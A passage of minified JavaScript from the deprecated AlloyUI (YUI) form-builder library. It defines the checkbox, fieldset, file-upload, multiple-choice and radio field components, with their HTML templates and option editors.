t=this,n=t.get("labelNode"),r=n.one("."+f);r&&r.toggle(e)}}});e.FormBuilderCheckBoxField=d,e.FormBuilderField.types.checkbox=e.FormBuilderCheckBoxField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("aui-form-builder-field-fieldset-deprecated",function(e,t){var n=e.Lang,r=e.Escape,i=e.getClassName,s=i("form-builder-field","label"),o=i("form","builder","drop","zone"),u=i("form-builder-field"),a=i("form-builder-field","node"),f='<fieldset id="{id}" class="'+[a].join(" ")+'"></fieldset>',l='<legend class="'+s+'"></legend>',c=e.Component.create({NAME:"form-builder-fieldset-field",ATTRS:{acceptChildren:{value:!0,readOnly:!0},dataType:{value:undefined},labelNode:{valueFn:function(){return e.Node.create(l)}},template:{valueFn:function(){return f}}},UI_ATTRS:["acceptChildren","label","showLabel"],CSS_PREFIX:u,EXTENDS:e.FormBuilderField,prototype:{CONTENT_TEMPLATE:f,getHTML:function(){var e=this;return n.sub(e.get("template"),{id:r.html(e.get("id"))})},getPropertyModel:function(){var t=this,n=t.getStrings();return[{attributeName:"type",editor:!1,name:n.type},{attributeName:"label",editor:new e.TextCellEditor,name:n.label},{attributeName:"showLabel",editor:new e.RadioCellEditor({options:{"true":n.yes,"false":n.no}}),formatter:e.bind(t._booleanFormatter,t),name:n.showLabel}]},_uiSetAcceptChildren:function(e){var t=this,n=t.get("contentBox"),r=t.get("dropZoneNode"),i=n.one("."+o);e&&!i?n.append(r):!e&&i?i.remove():e&&i&&t.set("dropZoneNode",i),t.get("templateNode").hide()}}});e.FormBuilderFieldsetField=c,e.FormBuilderField.types.fieldset=e.FormBuilderFieldsetField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("aui-form-builder-field-file-upload-deprecated",function(e,t){var n=e.Lang,r=e.Escape,i=e.getClassName,s=i("form-builder-field"),o=i("form-builder-field","node"),u='<input id="{id}" class="'+[o].join(" ")+'" name="{name}" type="file" value="{value}" />',a=e.Component.create({NAME:"form-builder-file-upload-field",ATTRS:{template:{valueFn:function(){return u}}},CSS_PREFIX:s,EXTENDS:e.FormBuilderField,prototype:{getHTML:function(){var e=this;return n.sub(e.get("template"),{id:r.html(e.get("id")),label:r.html(e.get("label")),name:r.html(e.get("name")),value:r.html(e.get("predefinedValue"))})}}});e.FormBuilderFileUploadField=a,e.FormBuilderField.types.fileupload=e.FormBuilderFileUploadField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("aui-form-builder-field-multiple-choice-deprecated",function(e,t){var n=e.Lang,r=n.isArray,i=e.Array,s=e.Escape,o=e.getClassName,u=function(e){var t={};return i.each(e,function(e){t[e.value]=e.label}),t},a=o("form-builder","field"),f=o("form-builder","options","editor","hidden"),l=e.Component.create({NAME:"form-builder-options-editor",ATTRS:{editable:{setter:function(){return!1}}},EXTENDS:e.RadioCellEditor,prototype:{ELEMENT_TEMPLATE:'<div class="'+f+'"></div>',initializer:function(){var e=this;e.set("hideEditContainerOnSave",!1),e.after("render",function(){e.fire("edit")})},_handleSaveEvent:function(){var e=this;e.saveOptions(),l.superclass._handleSaveEvent.apply(this,arguments)}}}),c=e.Component.create({NAME:"form-builder-multiple-choice-field",ATTRS:{acceptChildren:{value:!1,readOnly:!0},options:{value:[{label:"option 1",value:"value 1"},{label:"option 2",value:"value 2"},{label:"option 3",value:"value 3"}]},optionTemplate:{value:'<option value="{value}">{label}</option>'},predefinedValue:{setter:function(e){return r(e)?e:[e]}}},UI_ATTRS:["acceptChildren","label","name","options","predefinedValue","showLabel"],CSS_PREFIX:a,EXTENDS:e.FormBuilderField,prototype:{initializer:function(){var t=this,n=t.get("options");t.predefinedValueEditor=new e.DropDownCellEditor({options:t._getPredefinedValuesOptions(n)})},getPropertyModel:function(){var t=this,n=t.get("options"),s=t.getStrings(),o=e.FormBuilderMultipleChoiceField.superclass.getPropertyModel.apply(t,arguments);return i.each(o,function(n,i,s){n.attributeName==="predefinedValue"&&(s[i]=e.merge(n,{editor:t.predefinedValueEditor,formatter:function(n){var i=t.predefinedValueEditor.get("options"),s=n.data.value;r(s)||(s=[s]);var o=e.Array.map(s,function(e){return i[e]});return o.join(", ")}}))}),o.push({attributeName:"options",editor:new l({editable:!0,on:{optionsChange:function(e){var n=t._normalizeValues(e.newVal);n=t._getPredefinedValuesOptions(n),t.predefinedValueEditor.set("options",n)}},options:u(n),inputFormatter:function(){var t=[];return e.each(this.get("options"),function(r,s){var o={label:r,value:s};i.each(n,function(t){t.value===s&&(o=e.merge(t,o))}),t.push(o)}),t}}),formatter:function(t){var n=[];return e.each(t.data.value,function(e){n.push(e.label)}),n.join(", ")},name:s.options}),o},_getPredefinedValuesOptions:function(e){var t={label:"",value:""};return u([t].concat(e))},_normalizeValues:function(t){return e.map(t,function(e,t){return{label:e,value:t}})},_uiSetOptions:function(t){var r=this,i=[];e.each(t,function(e){i.push(n.sub(r.get("optionTemplate"),{label:s.html(e.label),value:s.html(e.value)}))}),r.optionNodes=e.NodeList.create(i.join("")),r.get("templateNode").setContent(r.optionNodes),r._uiSetPredefinedValue(r.get("predefinedValue"))},_uiSetPredefinedValue:function(e){var t=this,n=t.optionNodes;if(!n)return;n.set("selected",!1),i.each(e,function(e){n.filter('[value="'+s.html(e)+'"]').set("selected",!0)})}}});e.FormBuilderMultipleChoiceField=c,e.FormBuilderField.types["multiple-choice"]=e.FormBuilderMultipleChoiceField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("aui-form-builder-field-radio-deprecated",function(e,t){var n=e.Lang,r=e.Escape,i=e.getClassName,s=i("radio"),o=i("field"),u=i("field","choice"),a=i("field","radio"),f=i("form-builder-field"),l=i("form-builder-field","node"),c=i("form-builder-field","options","container"),h='<div class="'+c+'"></div>',p='<div class="'+s+'"><label class="field-label" for="{id}"><input id="{id}" class="'+[o,u,a,l].join(" ")+'" name="{name}" type="radio" value="{value}" {checked} {disabled} />{label}</label></div>',d=e.Component.create({ATTRS:{template:{valueFn:function(){return p}}},CSS_PREFIX:f,EXTENDS:e.FormBuilderMultipleChoiceField,NAME:"form-builder-radio-field",prototype:{getHTML:function(){return h},_uiSetDisabled:function(e){var t=this,n=t.get("templateNode");n.all("input").each(function(t){e?t.setAttribute("disabled",e):t.removeAttribute("disabled")})},_uiSetOptions:function(t){var i=this,s=[],o=0,u=i.get("predefinedValue"),a=i.get("templateNode");e.each(t,function(t){var a=e.Array.indexOf(u,t.value)>-1;s.push(n.sub(p,{checked:a?'checked="checked"':"",disabled:i.get("disabled")?'disabled="disabled"':"",id:r.html(i.get("id")+o++),label:r.html(t.label),name:r.html(i.get("name")),value:r.html(t.value)}))}),i.optionNodes=e.NodeList.create(s.join("")),a.setContent(i.optionNodes)},_uiSetPredefinedValue:function(e){var t=this,n=t.optionNodes;if(!n)return;n.set("checked",!1),n.all('input[value="'+r.html(e)+'"]').set("checked",!0)}}});e.FormBuilderRadioField=d,e.FormBuilderField.types.radio=e.FormBuilderRadioField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
